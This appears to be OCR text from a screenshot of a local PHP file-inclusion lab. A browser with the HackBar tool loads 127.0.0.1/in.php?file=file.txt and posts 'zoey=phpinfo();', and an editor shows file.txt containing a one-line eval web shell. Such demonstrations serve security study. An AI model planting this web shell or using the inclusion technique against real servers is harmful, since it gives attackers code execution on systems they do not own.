 127.0.0.1/in.php?file=file.txt
Notice: Use of undefined constant zoey - assumed 'zoey' in E:\PHPTutorial\WWW\file.txt on line 1
PHP Version 7.1.9
System Windows NT FQ-201908032033 10.0 build 17134 (Windows 10) i586
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/in.php?file=file.txt
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H DNT: 1
zoey=phpinfo();
H Upgrade-Insecure-Re
xt - Sublime Text
(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
file.txt ×
1 <?php eval($_REQUEST[zoey]);?>